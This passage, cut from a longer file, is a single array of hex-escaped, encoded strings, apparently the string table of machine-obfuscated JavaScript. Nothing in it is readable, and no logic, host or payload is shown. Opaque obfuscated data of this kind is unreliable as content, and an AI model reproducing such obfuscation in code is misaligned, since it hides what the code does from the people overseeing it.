x48\x62\x43\x74\x38\x4f\x74\x77\x34\x44\x43\x6c\x51\x39\x34\x77\x70\x73\x3d','\x77\x35\x34\x4b\x77\x36\x48\x43\x6e\x4d\x4f\x34','\x4c\x68\x38\x46\x45\x43\x58\x43\x71\x54\x34\x3d','\x77\x34\x77\x68\x77\x35\x37\x43\x6b\x41\x3d\x3d','\x77\x6f\x4c\x44\x6d\x45\x6f\x70\x77\x71\x39\x47\x4a\x77\x3d\x3d','\x77\x35\x34\x58\x77\x34\x44\x44\x67\x42\x59\x71','\x77\x36\x6a\x43\x6a\x4d\x4b\x64\x53\x73\x4f\x35\x77\x72\x42\x78\x77\x34\x62\x43\x68\x63\x4f\x7a\x61\x43\x4a\x75\x77\x71\x77\x50\x77\x72\x66\x44\x67\x42\x35\x45\x77\x72\x67\x3d','\x77\x34\x59\x44\x77\x72\x70\x46\x4c\x77\x3d\x3d','\x66\x48\x44\x43\x68\x41\x3d\x3d','\x77\x70\x7a\x44\x6b\x7a\x50\x43\x67\x6d\x7a\x44\x6d\x7a\x38\x4f\x4b\x7a\x38\x3d','\x77\x72\x54\x44\x75\x47\x46\x64\x77\x34\x6a\x44\x6b\x38\x4b\x48\x77\x36\x76\x43\x6c\x73\x4b\x42\x66\x44\x51\x63\x77\x6f\x66\x43\x6d\x38\x4f\x6e\x62\x4d\x4b\x62\x77\x35\x39\x77\x77\x37\x38\x3d','\x77\x6f\x58\x44\x68\x79\x76\x43\x6b\x6e\x73\x3d','\x62\x38\x4b\x7a\x59\x77\x3d\x3d','\x65\x47\x5a\x30\x55\x32\x78\x34\x77\x6f\x62\x43\x68\x73\x4b\x7a\x4e\x73\x4f\x36','\x77\x72\x72\x44\x6d\x51\x7a\x43\x72\x63\x4f\x74\x77\x34\x62\x43\x6c\x4d\x4f\x4e\x4a\x48\x6e\x43\x6a\x63\x4f\x4e\x77\x34\x37\x43\x72\x6a\x4a\x42\x77\x34\x76\x44\x76\x31\x4e\x79\x48\x4d\x4b\x53\x77\x71\x55\x52\x48\x38\x4b\x65\x77\x6f\x37\x44\x74\x67\x3d\x3d','\x77\x36\x2f\x44\x6f\x44\x66\x44\x6c\x73\x4f\x39\x57\x73\x4b\x78\x77\x36\x54\x44\x6d\x73\x4f\x7a\x77\x6f\x52\x77\x4e\x6b\x55\x49\x4f\x4d\x4b\x32\x48\x69\x52\x49\x65\x77\x3d\x3d','\x77\x6f\x34\x4f\x54\x56\x76\x44\x72\x54\x42\x36\x77\x36\x72\x43\x69\x38\x4f\x4f\x77\x71\x45\x47\x77\x72\x70\x50\x77\x36\x5a\x72\x77\x37\x72\x44\x75\x4d\x4f\x62\x77\x36\x66\x44\x71\x33\x30\x69\x4b\x58\x68\x79\x77\x70\x4a\x6e\x49\x41\x3d\x3d','\x51\x63\x4f\x59\x77\x70\x5a\x59\x77\x72\x59\x3d','\x51\x4d\x4f\x39\x77\x37\x4a\x68\x51\x7a\x72\x43\x6e\x73\x4b\x77\x46\x38\x4f\x65\x77\x35\x73\x3d','\x52\x69\x62\x43\x6b\x38\x4f\x4f\x77\x71\x30\x79\x77\x36\x70\x74\x48\x31\x77\x36\x46\x47\x6a\x43\x68\x48\x72\x44\x74\x56\x78\x35\x77\x36\x68\x53\x62\x30\x68\x4f\x44\x38\x4f\x31\x47\x38\x4f\x4c\x42\x69\x50\x43\x6e\x73\x4b\x54\x4b\x51\x4c\x43\x72\x63\x4f\x4b\x4f\x4d\x4f\x46\x77\x35\x6a\x43\x69\x38\x4f\x67\x77\x70\x67\x69\x77\x72\x5a\x4d\x77\x37\x6c\x72\x77\x71\x48\x43\x6e\x63\x4b\x6b\x49\x63\x4f\x66\x41\x63\x4b\x2b\x77\x37\x6e\x43\x74\x56\x56\x6f\x65\x51\x74\x53\x77\x34\x5a\x43\x55\x4d\x4f\x52\x53\x58\x50\x43\x76\x4d\x4f\x39\x52\x53\x33\x44\x6e\x43\x50\x43\x72\x38\x4f\x6f\x77\x34\x6f\x32\x47\x46\x34\x2f\x77\x71\x76\x43\x70\x38\x4b\x2b\x77\x37\x6c\x31','\x77\x72\x76\x44\x6b\x51\x37\x43\x76\x4d\x4f\x6e','\x4c\x55\x73\x50','\x77\x36\x4d\x71\x77\x37\x67\x3d','\x66\x54\x62\x43\x6a\x63\x4b\x65\x77\x36\x42\x6e\x5a\x38\x4f\x51\x61\x41\x3d\x3d','\x5a\x4d\x4b\x51\x50\x30\x73\x6f\x77\x71\x7a\x44\x70\x55\x51\x3d','\x77\x34\x6b\x4e\x77\x72\x6c\x31\x57\x73\x4b\x58\x4c\x63\x4b\x76','\x77\x36\x62\x43\x73\x44\x74\x33','\x42\x32\x55\x43\x77\x34\x6e\x43\x6c\x55\x34\x71\x77\x6f\x74\x41\x48\x38\x4f\x5a\x57\x6c\x50\x44\x68\x63\x4f\x59\x77\x37\x50\x43\x69\x41\x58\x43\x71\x77\x6c\x6c','\x77\x71\x2f\x44\x70\x67\x55\x4f\x77\x6f\x67\x3d','\x77\x70\x6c\x41\x77\x70\x46\x52\x57\x79\x66\x43\x76\x54\x45\x4a\x77\x35\x30\x78\x52\x67\x3d\x3d','\x50\x48\x37\x44\x72\x6a\x5a\x2b\x44\x63\x4f\x70\x58\x73\x4b\x48\x77\x70\x38\x6f\x77\x72\x62\x43\x6e\x58\x52\x6c\x4c\x38\x4f\x77\x49\x77\x33\x44\x6d\x4d\x4f\x79\x77\x70\x30\x3d','\x77\x34\x66\x44\x6c\x67\x63\x50\x53\x67\x3d\x3d','\x77\x70\x46\x4b\x77\x70\x78\x44\x51\x69\x6f\x3d','\x77\x35\x62\x44\x70\x43\x50\x44\x75\x4d\x4f\x57\x61\x63\x4b\x67\x77\x36\x58\x44\x6a\x4d\x4b\x34\x77\x70\x56\x32\x4e\x6b\x77\x75\x4e\x4d\x4b\x73\x41\x79\x35\x65\x49\x56\x54\x43\x76\x68\x67\x3d','\x65\x73\x4b\x30\x53\x54\x62\x43\x6f\x67\x3d\x3d','\x77\x34\x51\x72\x77\x34\x6e\x43\x6a\x56\x4a\x71\x77\x70\x58\x44\x69\x69\x4c\x43\x6e\x67\x3d\x3d','\x55\x63\x4f\x6d\x77\x36\x67\x3d','\x77\x6f\x37\x43\x72\x4d\x4b\x65\x77\x71\x34\x68\x77\x70\x37\x43\x68\x4d\x4f\x71\x5a\x58\x6f\x3d','\x77\x35\x59\x58\x77\x72\x68\x54\x50\x67\x72\x43\x72\x73\x4f\x2b','\x77\x72\x6a\x44\x6b\x4d\x4b\x4c\x77\x34\x4a\x73\x45\x56\x6f\x65\x77\x35\x33\x44\x74\x4d\x4f\x55\x46\x77\x3d\x3d','\x4c\x6d\x48\x44\x71\x79\x34\x34','\x77\x71\x72\x44\x70\x42\x73\x65\x77\x6f\x68\x54\x64\x38\x4b\x70\x4d\x63\x4f\x66\x62\x38\x4f\x51\x4d\x41\x3d\x3d','\x77\x6f\x45\x52\x77\x37\x6a\x43\x6a\x69\x72\x43\x6b\x77\x3d\x3d','\x62\x54\x66\x43\x69\x4d\x4b\x4c\x77\x36\x38\x3d','\x4a\x4d\x4b\x54\x77\x35\x6e\x43\x6c\x33\x7a\x44\x72\x77\x3d\x3d','\x77\x35\x63\x64\x77\x34\x2f\x44\x6c\x77\x73\x64\x77\x71\x37\x44\x71\x38\x4b\x49\x77\x70\x4a\x44\x59\x48\x39\x53\x58\x53\x55\x3d','\x77\x6f\x77\x4d\x77\x37\x6a\x43\x6d\x6a\x62\x43\x6c\x41\x3d\x3d','\x77\x35\x63\x64\x77\x34\x2f\x44\x6c\x77\x73\x64\x77\x70\x33\x44\x74\x73\x4b\x4f\x77\x72\x4a\x4c\x62\x30\x52\x52\x55\x51\x3d\x3d','\x43\x33\x4a\x78\x77\x6f\x34\x52\x77\x6f\x6c\x31\x43\x4d\x4b\x78\x4e\x31\x45\x30\x77\x36\x76\x43\x6f\x73\x4f\x6d\x55\x44\x4d\x53\x77\x6f\x6a\x43\x72\x4d\x4f\x41\x66\x51\x3d\x3d','\x77\x71\x62\x44\x71\x57\x5a\x4b\x77\x35\x50\x44\x6c\x77\x3d\x3d','\x77\x36\x6a\x43\x6a\x4d\x4b\x64\x53\x73\x4f\x35\x77\x72\x42\x78\x77\x36\x48\x43\x75\x63\x4f\x44\x53\x52\x56\x33\x77\x70\x6f\x6f\x77\x6f\x2f\x44\x71\x58\x41\x71','\x77\x70\x62\x44\x6e\x69\x37\x43\x6c\x47\x72\x44\x76\x77\x3d\x3d','\x77\x35\x66\x43\x72\x4d\x4b\x33\x61\x73\x4f\x54\x77\x6f\x6b\x41\x77\x36\x72\x43\x76\x4d\x4f\x47\x58\x67\x4d\x3d','\x41\x48\x78\x51\x77\x6f\x49\x55\x77\x71\x70\x7a\x43\x4d\x4b\x30\x61\x6c\x6b\x76\x77\x34\x4c\x43\x72\x73\x4f\x42\x57\x53\x49\x44\x77\x70\x6a\x44\x71\x73\x4f\x4a\x61\x6e\x39\x71\x58\x33\x46\x6c\x77\x71\x7a\x44\x74\x67\x3d\x3d','\x56\x4d\x4f\x66\x77\x72\x77\x3d','\x62\x33\x31\x39\x77\x36\x30\x4c\x54\x4d\x4b\x42\x46\x58\x6f\x3d','\x77\x6f\x62\x43\x72\x4d\x4b\x47\x77\x71\x41\x32\x77\x70\x4d\x3d','\x57\x63\x4f\x59\x77\x6f\x78\x45\x77\x72\x52\x55\x57\x56\x7a\x43\x6e\x53\x42\x54\x77\x6f\x66\x44\x71\x38\x4b\x45\x77\x71\x6a\x44\x6e\x42\x58\x44\x73\x73\x4b\x67\x4d\x73\x4b\x6c\x77\x34\x73\x4c\x77\x72\x74\x6a\x77\x35\x4e\x74','\x77\x37\x45\x76\x49\x6a\x2f\x44\x75\x67\x3d\x3d','\x57\x67\x6b\x50','\x58\x46\x54\x43\x71\x33\x56\x6c\x56\x4d\x4b\x4c','\x77\x71\x39\x64\x77\x35\x73\x45\x55\x48\x62\x44\x71\x4d\x4f\x43\x43\x63\x4b\x2b\x77\x35\x46\x73\x50\x73\x4b\x2f\x77\x37\x62\x43\x6c\x41\x45\x3d','\x61\x63\x4b\x74\x54\x44\x44\x43\x73\x38\x4b\x75','\x64\x63\x4b\x5a\x49\x6c\x6f\x67\x77\x71\x2f\x44\x6e\x31\x2f\x44\x75\x78\x67\x3d','\x77\x71\x58\x44\x6b\x73\x4b\x50\x77\x34\x35\x75\x48\x67\x41\x47\x77\x34\x62\x43\x76\x73\x4f\x56\x44\x41\x41\x4f\x77\x36\x70\x6e\x77\x71\x58\x43\x6a\x6b\x6c\x77\x77\x34\x64\x63\x4f\x38\x4b\x38\x47\x67\x44\x43\x70\x33\x33\x44\x69\x38\x4f\x35\x5a\x73\x4b\x76\x63\x73\x4f\x4f\x49\x73\x4f\x6f\x52\x38\x4f\x76\x77\x36\x73\x3d','\x61\x6b\x59\x33\x77\x36\x48\x44\x6f\x51\x3d\x3d','\x77\x70\x6e\x44\x6e\x6b\x49\x35\x77\x6f\x74\x54\x41\x38\x4f\x76\x49\x69\x37\x43\x76\x46\x66\x44\x6b\x77\x3d\x3d','\x77\x35\x30\x61\x77\x71\x70\x6f\x56\x38\x4b\x4c','\x77\x70\x39\x64\x77\x70\x4e\x4b\x55\x67\x3d\x3d','\x54\x63\x4f\x7a\x77\x36\x70\x37\x55\x43\x6e\x43\x6e\x38\x4b\x38\x45\x63\x4b\x66\x77\x35\x7a\x43\x6d\x4d\x4f\x79\x77\x71\x2f\x44\x75\x73\x4b\x62\x77\x37\x4c\x44\x6d\x4d\x4f\x75\x77\x72\x41\x67\x63\x4d\x4b\x58\x77\x71\x34\x74\x49\x63\x4f\x65\x58\x4d\x4f\x50\x77\x34\x2f\x43\x73\x73\x4f\x47\x55\x63\x4b\x62\x4a\x63\x4b\x50\x77\x36\x6a\x43\x6d\x6d\x63\x3d','\x77\x70\x72\x44\x6a\x45\x73\x2b\x77\x71\x38\x3d','\x77\x70\x67\x64\x51\x63\x4f\x59\x77\x35\x72\x44\x69\x53\x72\x43\x74\x48\x54\x43\x68\x63\x4b\x69\x77\x36\x72\x43\x6a\x77\x3d\x3d','\x77\x35\x41\x41\x77\x34\x2f\x44\x69\x51\x59\x78','\x77\x72\x70\x47\x77\x35\x51\x4f\x57\x77\x3d\x3d','\x77\x35\x2f\x44\x6c\x68\x30\x54\x53\x48\x46\x46\x77\x37\x50\x44\x73\x7a\x35\x68\x4b\x4d\x4f\x6f\x63\x58\x52\x51\x51\x69\x38\x48\x77\x70\x63\x67\x77\x37\x49\x69\x77\x6f\x37\x44\x6f\x46\x48\x43\x68\x42\x49\x6e\x44\x73\x4b\x46\x64\x30\x55\x63\x77\x72\x7a\x44\x75\x54\x6e\x44\x6a\x58\x51\x3d','\x41\x79\x72\x44\x6b\x51\x37\x43\x6b\x51\x3d\x3d','\x77\x70\x77\x48\x77\x37\x54\x43\x6d\x77\x50\x43\x67\x4d\x4b\x6a\x56\x48\x62\x44\x6c\x77\x58\x43\x6b\x32\x59\x3d','\x77\x72\x48\x44\x74\x32\x35\x55\x46\x63\x4b\x75','\x77\x72\x48\x44\x74\x32\x35\x55\x46\x51\x3d\x3d','\x4c\x38\x4b\x4b\x77\x34\x62\x43\x6a\x57\x2f\x44\x76\x63\x4f\x56\x77\x35\x52\x54\x48\x33\x77\x74\x47\x73\x4b\x48\x42\x63\x4b\x76\x77\x35\x44\x44\x71\x63\x4b\x44\x77\x34\x45\x75\x43\x73\x4b\x64\x77\x36\x6e\x43\x74\x6a\x4d\x44\x77\x37\x41\x79\x77\x37\x55\x71\x77\x36\x46\x6e\x77\x72\x6f\x6e\x54\x55\x35\x4c\x77\x6f\x70\x55\x57\x78\x39\x75\x77\x71\x30\x35\x77\x70\x34\x3d','\x77\x71\x51\x64\x77\x37\x4c\x43\x6d\x79\x33\x43\x6c\x4d\x4b\x70\x58\x48\x62\x43\x73\x79\x48\x43\x67\x32\x41\x6a\x77\x35\x58\x43\x69\x79\x31\x53\x77\x71\x51\x5a\x62\x38\x4b\x52\x77\x70\x49\x6b\x56\x77\x3d\x3d','\x41\x48\x78\x51\x77\x6f\x49\x55\x77\x71\x70\x7a\x43\x4d\x4b\x30\x61\x6c\x59\x30\x77\x34\x37\x43\x76\x63\x4f\x77','\x77\x70\x68\x58\x77\x70\x74\x58\x51\x6a\x45\x3d','\x77\x71\x6e\x44\x67\x63\x4b\x59\x77\x35\x46\x73','\x44\x57\x73\x58\x77\x35\x58\x43\x6e\x30\x6f\x77\x77\x70\x41\x63\x56\x63\x4f\x44\x53\x6b\x50\x44\x6d\x73\x4f\x38\x77\x37\x72\x43\x6d\x53\x62\x43\x73\x43\x6c\x68\x77\x71\x56\x54\x77\x35\x52\x30\x4f\x45\x77\x79\x77\x35\x66\x43\x6f\x51\x3d\x3d','\x77\x70\x73\x50\x53\x4d\x4f\x66\x77\x37\x34\x3d','\x77\x35\x49\x33\x77\x34\x4c\x43\x6b\x58\x5a\x75\x77\x6f\x54\x44\x6a\x54\x6e\x43\x74\x4d\x4b\x34\x66\x4d\x4f\x63','\x51\x53\x38\x6d\x55\x63\x4f\x4f\x51\x51\x3d\x3d','\x77\x6f\x63\x56\x77\x36\x66\x43\x67\x43\x58\x43\x68\x73\x4b\x79\x56\x58\x44\x43\x76\x52\x48\x43\x6c\x47\x49\x30\x77\x72\x54\x43\x76\x41\x78\x36\x77\x37\x41\x4e\x59\x73\x4b\x51\x77\x70\x52\x6a\x53\x63\x4b\x39\x77\x71\x5a\x67\x77\x70\x33\x44\x73\x30\x68\x6f','\x57\x6c\x6e\x43\x73\x6d\x64\x70','\x77\x71\x31\x48\x77\x35\x41\x53\x66\x6d\x62\x43\x6f\x38\x4f\x4c\x45\x63\x4b\x56\x77\x35\x4a\x35\x4d\x77\x3d\x3d','\x77\x34\x49\x65\x77\x34\x2f\x44\x6b\x77\x51\x74\x77\x6f\x72\x44\x6f\x77\x3d\x3d','\x77\x35\x7a\x43\x74\x63\x4f\x63\x77\x72\x74\x77\x77\x6f\x66\x44\x70\x38\x4f\x76\x4a\x6d\x4e\x46\x4a\x73\x4b\x70\x47\x63\x4f\x4e\x4f\x55\x62\x43\x74\x41\x45\x62\x54\x48\x64\x75\x43\x42\x55\x34\x77\x35\x35\x30','\x77\x71\x72\x44\x74\x77\x55\x53\x77\x70\x6b\x3d','\x77\x6f\x6b\x53\x55\x46\x63\x3d','\x77\x36\x6e\x43\x68\x4d\x4b\x66\x57\x38\x4f\x7a','\x77\x37\x2f\x44\x74\x67\x55\x3d','\x77\x6f\x33\x44\x6b\x47\x45\x3d','\x58\x45\x48\x43\x6c\x51\x3d\x3d','\x58\x45\x33\x43\x72\x58\x6f\x3d','\x77\x72\x58\x44\x6d\x6e\x55\x3d','\x77\x34\x44\x43\x69\x79\x73\x3d','\x50\x52\x2f\x44\x69\x51\x3d\x3d','\x77\x37\x33\x44\x73\x57\x42\x70\x42\x63\x4b\x76\x77\x36\x33\x44\x73\x4d\x4f\x67\x55\x63\x4f\x64','\x77\x35\x45\x6c\x77\x34\x76\x43\x6c\x6c\x49\x3d','\x77\x6f\x66\x44\x69\x52\x54\x43\x6b\x32\x7a\x44\x70\x54\x67\x4e','\x49\x68\x34\x48\x45\x77\x3d\x3d','\x77\x35\x50\x44\x67\x77\x51\x62','\x77\x70\x2f\x44\x69\x53\x41\x3d','\x77\x37\x37\x44\x71\x7a\x34\x6e\x77\x71\x51\x33\x77\x72\x78\x6a\x77\x70\x45\x6e\x77\x71\x33\x44\x71\x56\x34\x4c\x77\x72\x76\x44\x67\x38\x4f\x48\x77\x6f\x2f\x43\x6b\x4d\x4b\x4c\x4a\x4d\x4b\x77\x49\x58\x4d\x52\x77\x70\x31\x72\x48\x6b\x54\x43\x75\x38\x4b\x41\x51\x55\x54\x44\x6e\x73\x4b\x50\x77\x35\x4d\x74\x77\x37\x67\x67\x66\x73\x4b\x65\x77\x6f\x6a\x44\x69\x56\x37\x44\x6e\x6b\x66\x43\x6b\x63\x4f\x4c\x77\x35\x7a\x44\x73\x79\x58\x43\x6b\x38\x4b\x70\x77\x71\x41\x41\x77\x71\x62\x44\x73\x6e\x55\x55\x77\x72\x6b\x55\x77\x37\x63\x6e\x63\x55\x34\x3d','\x77\x71\x4c\x44\x71\x48\x63\x3d','\x77\x71\x54\x44\x6f\x53\x50\x43\x6c\x69\x6e\x43\x75\x33\x31\x54\x48\x43\x38\x74\x77\x36\x4a\x42\x77\x36\x7a\x44\x68\x38\x4f\x55\x77\x70\x6f\x73\x77\x37\x34\x2b\x44\x67\x67\x6e\x77\x70\x76\x44\x6c\x42\x4e\x65\x77\x37\x7a\x43\x70\x73\x4f\x6a\x57\x79\x39\x59\x4e\x73\x4b\x73\x49\x63\x4f\x76\x77\x70\x66\x44\x6e\x38\x4f\x46','\x77\x36\x72\x43\x72\x79\x34\x3d','\x49\x78\x67\x4e\x45\x7a\x54\x43\x76\x6a\x72\x44\x6c\x48\x2f\x43\x6d\x6d\x33\x43\x6f\x4d\x4f\x58','\x77\x72\x44\x44\x71\x67\x34\x3d','\x4b\x6e\x72\x44\x72\x41\x3d\x3d','\x44\x38\x4b\x4a\x77\x34\x55\x3d','\x4a\x73\x4b\x39\x51\x63\x4f\x53\x43\x63\x4f\x41\x77\x34\x76\x43\x6f\x73\x4f\x4e\x77\x72\x4c\x44\x6b\x78\x48\x43\x75\x63\x4b\x6f\x77\x70\x49\x72\x46\x78\x72\x43\x6e\x46\x34\x61\x77\x35\x66\x44\x75\x69\x34\x4d\x61\x7a\x59\x51\x77\x72\x37\x44\x72\x63\x4f\x64\x48\x68\x74\x59','\x77\x36\x6f\x6c\x77\x35\x50\x43\x69\x77\x3d\x3d','\x58\x6c\x6e\x43\x73\x48\x5a\x6a\x56\x77\x3d\x3d','\x64\x67\x6a\x43\x75\x51\x3d\x3d','\x44\x32\x38\x50\x77\x35\x76\x43\x6a\x45\x4d\x3d','\x64\x47\x46\x6c\x56\x32\x70\x56\x77\x71\x62\x43\x67\x38\x4b\x78\x4d\x38\x4f\x72\x77\x36\x4d\x31','\x48\x57\x39\x46','\x77\x72\x63\x46\x56\x67\x3d\x3d','\x77\x35\x7a\x44\x75\x51\x37\x43\x69\x58\x33\x44\x72\x53\x59\x5a\x4b\x6a\x73\x49\x77\x34\x74\x6c\x77\x72\x37\x43\x68\x4d\x4f\x56\x77\x35\x68\x70\x77\x72\x5a\x69\x56\x51\x35\x45\x77\x36\x72\x44\x68\x41\x55\x67\x77\x70\x48\x43\x6b\x63\x4b\x37\x47\x6e\x4e\x4c\x61\x51\x3d\x3d','\x54\x6a\x51\x72\x57\x51\x3d\x3d','\x77\x37\x4c\x43\x67\x4d\x4b\x41\x58\x63\x4f\x33\x77\x71\x41\x36','\x77\x37\x50\x43\x69\x73\x4b\x55','\x57\x58\x52\x43\x52\x4d\x4f\x55\x77\x34\x30\x3d','\x77\x36\x4d\x68\x4c\x54\x2f\x44\x73\x73\x4b\x77\x66\x32\x38\x3d','\x77\x34\x73\x72\x59\x67\x3d\x3d','\x77\x37\x63\x68\x48\x47\x50\x44\x6c\x73\x4b\x43\x42\x51\x3d\x3d','\x51\x73\x4f\x58\x77\x70\x35\x49\x77\x72\x56\x63\x51\x31\x62\x43\x69\x77\x3d\x3d','\x5a\x79\x62\x43\x6b\x73\x4f\x52\x77\x71\x63\x2f\x77\x36\x45\x3d','\x51\x46\x66\x43\x75\x51\x3d\x3d','\x77\x71\x58\x44\x6b\x73\x4b\x50\x77\x34\x35\x75\x48\x67\x41\x47\x77\x34\x59\x3d','\x77\x6f\x77\x61\x77\x37\x4c\x43\x68\x69\x62\x43\x67\x73\x4b\x54\x61\x45\x76\x44\x6b\x41\x76\x43\x69\x6e\x63\x70\x77\x70\x76\x43\x76\x67\x64\x67','\x77\x37\x6f\x6d\x63\x63\x4b\x68','\x52\x4d\x4f\x33\x77\x36\x68\x47\x58\x69\x58\x43\x6a\x67\x3d\x3d','\x77\x70\x6b\x58\x77\x72\x37\x43\x6c\x63\x4b\x76\x77\x36\x4a\x56\x77\x36\x4d\x42\x53\x4d\x4f\x39\x77\x36\x74\x77\x77\x71\x66\x44\x75\x51\x3d\x3d','\x4d\x78\x6f\x45\x47\x7a\x51\x3d','\x52\x51\x76\x43\x76\x38\x4f\x6d\x77\x6f\x30\x56\x77\x34\x4d\x4e\x49\x6d\x38\x42\x50\x55\x72\x43\x72\x42\x58\x44\x6c\x58\x39\x45\x77\x35\x68\x6a\x53\x57\x30\x35\x64\x73\x4b\x52\x66\x4d\x4b\x4b\x51\x7a\x58\x43\x6c\x4d\x4b\x53\x4b\x67\x50\x43\x72\x4d\x4f\x4e\x4e\x38\x4f\x4b\x77\x70\x50\x44\x68\x73\x4b\x6f\x77\x35\x46\x79\x77\x72\x64\x4d\x77\x36\x56\x38\x77\x72\x48\x43\x6d\x4d\x4b\x67\x64\x38\x4f\x51\x48\x73\x4f\x38\x77\x72\x76\x44\x72\x67\x6b\x79\x50\x78\x31\x44\x77\x35\x68\x62\x43\x38\x4b\x4d','\x77\x34\x62\x43\x6c\x53\x67\x3d','\x4b\x78\x6a\x43\x69\x4d\x4b\x63\x4f\x63\x4f\x31\x77\x72\x77\x37\x77\x35\x6c\x48\x57\x68\x64\x70\x77\x71\x6f\x32\x43\x73\x4b\x43','\x63\x57\x52\x38\x77\x36\x45\x72','\x5a\x79\x48\x43\x6e\x63\x4f\x51\x77\x6f\x73\x38\x77\x36\x41\x67\x4b\x6c\x45\x3d','\x4f\x6d\x44\x44\x72\x69\x67\x52\x44\x51\x3d\x3d','\x52\x4d\x4b\x46\x50\x51\x3d\x3d','\x77\x6f\x2f\x44\x68\x55\x59\x35\x77\x6f\x74\x41','\x77\x71\x74\x66\x77\x6f\x49\x3d','\x77\x6f\x6e\x43\x6f\x63\x4b\x4a\x77\x72\x55\x44\x77\x6f\x38\x3d','\x58\x30\x6f\x4d','\x59\x69\x44\x43\x6d\x41\x3d\x3d','\x77\x37\x77\x38\x77\x71\x67\x3d','\x77\x6f\x54\x44\x6a\x56\x38\x3d','\x77\x70\x72\x44\x6d\x38\x4b\x30','\x41\x47\x49\x41\x77\x34\x37\x43\x75\x56\x38\x3d','\x77\x34\x45\x74\x77\x34\x4d\x3d','\x55\x63\x4b\x68\x4c\x67\x3d\x3d','\x63\x63\x4b\x64\x4c\x45\x6f\x41\x77\x72\x63\x3d','\x55\x63\x4b\x59\x47\x67\x3d\x3d','\x77\x72\x2f\x44\x72\x67\x30\x3d','\x77\x35\x4c\x44\x74\x53\x45\x3d','\x77\x35\x4d\x74\x77\x71\x4d\x3d','\x77\x37\x54\x44\x75\x69\x63\x3d','\x46\x69\x50\x44\x6e\x41\x6e\x43\x74\x54\x6b\x3d','\x77\x37\x4d\x50\x77\x6f\x45\x3d','\x77\x37\x34\x71\x77\x37\x30\x3d','\x54\x52\x58\x43\x70\x51\x3d\x3d','\x52\x63\x4b\x39\x48\x51\x3d\x3d','\x77\x72\x77\x71\x62\x77\x3d\x3d','\x44\x58\x56\x48\x77\x70\x6b\x79\x77\x72\x38\x3d','\x77\x72\x6c\x41\x77\x34\x49\x3d','\x64\x48\x74\x68\x52\x46\x31\x66\x77\x6f\x66\x43\x69\x73\x4b\x56\x4b\x67\x3d\x3d','\x77\x35\x4c\x44\x6e\x77\x6f\x49\x62\x48\x39\x56\x77\x37\x6e\x44\x67\x47\x51\x3d','\x77\x36\x6f\x42\x54\x41\x3d\x3d','\x77\x36\x4d\x43\x64\x6e\x39\x5a\x77\x70\x77\x3d','\x77\x34\x4d\x66\x77\x34\x38\x3d','\x77\x6f\x6f\x63\x77\x37\x44\x43\x6d\x77\x50\x43\x6b\x77\x3d\x3d','\x77\x71\x2f\x44\x74\x47\x46\x65\x77\x35\x50\x44\x6a\x41\x3d\x3d','\x77\x37\x2f\x44\x67\x67\x59\x3d','\x77\x34\x38\x53\x77\x71\x59\x3d','\x4f\x63\x4b\x70\x46\x7a\x2f\x44\x74\x4d\x4b\x68\x77\x34\x4d\x37\x77\x6f\x41\x53\x77\x6f\x51\x3d','\x77\x70\x6e\x43\x75\x63\x4b\x45\x77\x71\x34\x32','\x77\x72\x30\x51\x77\x34\x67\x3d','\x77\x72\x37\x44\x69\x45\x41\x4f\x77\x72\x4a\x45','\x77\x6f\x66\x44\x6d\x78\x70\x45\x77\x6f\x52\x54\x4f\x73\x4b\x67\x4a\x4d\x4f\x70\x65\x38\x4f\x64\x4e\x79\x77\x3d','\x51\x4d\x4f\x39\x77\x37\x4e\x35\x58\x69\x30\x3d','\x77\x6f\x6f\x58\x54\x31\x62\x44\x74\x67\x3d\x3d','\x77\x6f\x4a\x48\x77\x34\x51\x3d','\x77\x34\x51\x4f\x77\x36\x50\x43\x6a\x73\x4f\x70\x77\x37\x59\x3d','\x62\x31\x49\x35\x77\x36\x66\x44\x73\x43\x59\x3d','\x52\x33\x4e\x49\x52\x63\x4f\x44\x77\x37\x58\x43\x6d\x77\x3d\x3d','\x77\x70\x2f\x44\x6d\x45\x55\x34\x77\x72\x35\x47','\x58\x68\x62\x44\x74\x77\x3d\x3d','\x52\x56\x62\x43\x75\x6e\x64\x30\x64\x63\x4b\x65','\x77\x72\x66\x44\x74\x48\x78\x4e','\x77\x36\x73\x72\x49\x43\x33\x44\x71\x38\x4b\x39','\x58\x42\x62\x44\x67\x73\x4b\x42\x64\x77\x3d\x3d','\x77\x6f\x46\x53\x77\x71\x6f\x42\x65\x78\x2f\x44\x73\x4d\x4b\x69\x58\x4d\x4f\x77\x57\x46\x58\x44\x75\x4d\x4f\x6f\x77\x37\x59\x6a\x77\x71\x6a\x43\x71\x79\x64\x55\x43\x4d\x4f\x30\x77\x36\x42\x2b\x66\x73\x4b\x35\x4d\x30\x34\x71\x41\x38\x4b\x59','\x66\x38\x4b\x6c\x53\x53\x72\x43\x73\x77\x3d\x3d','\x77\x72\x33\x44\x68\x52\x48\x43\x6f\x51\x3d\x3d','\x77\x72\x77\x41\x77\x35\x30\x3d','\x77\x70\x6e\x44\x69\x53\x37\x43\x69\x51\x3d\x3d','\x42\x30\x45\x54','\x77\x71\x7a\x44\x75\x52\x6a\x43\x6b\x6d\x72\x44\x6f\x53\x41\x4a','\x4b\x67\x67\x47','\x77\x70\x37\x43\x68\x78\x2f\x43\x73\x58\x5a\x61\x77\x35\x78\x70\x45\x4d\x4f\x45\x77\x72\x67\x47\x77\x35\x33\x43\x6e\x54\x62\x43\x73\x73\x4f\x56\x77\x72\x6a\x43\x6d\x6a\x56\x51\x5a\x6c\x6a\x44\x6d\x56\x34\x58\x77\x72\x6e\x43\x73\x4d\x4b\x33\x5a\x63\x4b\x4d\x77\x70\x6e\x44\x70\x4d\x4f\x66\x61\x42\x6c\x5a\x77\x36\x4c\x43\x6f\x63\x4f\x4c','\x62\x33\x35\x63','\x77\x71\x67\x58\x77\x36\x45\x3d','\x77\x34\x48\x43\x71\x43\x63\x3d','\x59\x4d\x4b\x77\x53\x79\x54\x43\x73\x38\x4b\x31','\x77\x72\x50\x44\x72\x63\x4b\x35','\x58\x4d\x4b\x57\x52\x41\x3d\x3d','\x77\x70\x63\x2f\x55\x67\x3d\x3d','\x45\x41\x41\x63','\x77\x72\x4c\x43\x71\x38\x4b\x66','\x77\x70\x50\x44\x6b\x63\x4b\x4f','\x77\x70\x70\x70\x77\x70\x6b\x3d','\x77\x71\x66\x44\x6b\x63\x4b\x63','\x77\x36\x77\x50\x65\x57\x70\x73\x77\x6f\x41\x3d','\x45\x48\x38\x44\x77\x34\x2f\x43\x6a\x46\x6b\x3d','\x4a\x44\x7a\x43\x67\x4d\x4b\x63\x77\x36\x4e\x39\x66\x63\x4b\x49','\x54\x33\x6c\x63','\x45\x6d\x48\x44\x70\x77